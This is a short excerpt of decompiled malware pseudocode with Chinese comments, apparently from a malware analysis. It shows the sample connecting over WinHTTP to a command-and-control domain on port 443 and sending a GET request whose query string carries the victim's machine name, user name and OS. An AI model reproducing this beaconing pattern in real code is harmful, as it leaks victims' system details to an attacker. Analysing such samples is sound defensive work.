 if ( _EAX )
{
_EAX = Fun_WinHttpConnect_1(// 进行Http链接
_EAX,// 回话句柄
C2URL,// C2C2服务器"jcdn.jsoid.com"
NumberOfNames_01BB,// 01BB
0);
hConnect = _EAX;
Fun_ExpandEnvironmentStringsW_Hconnect = _EAX;
if ( _EAX )
{
_EAX = Fun_WinHttpOpenRequest_1(// 创建Http请求
_EAX,// 链接句柄
VA_AddressOfNames_1_Get,// GET
&Str_envinfo,// 之前初始化的字符串/script/word.png?A=WIN-S5OSAV0J2LE&B=sam&C=Windows_NT
0,
VA_AddressOfNameOrdinals_1,
0,
RVA_VA_addressOfNameOrdinals_800000);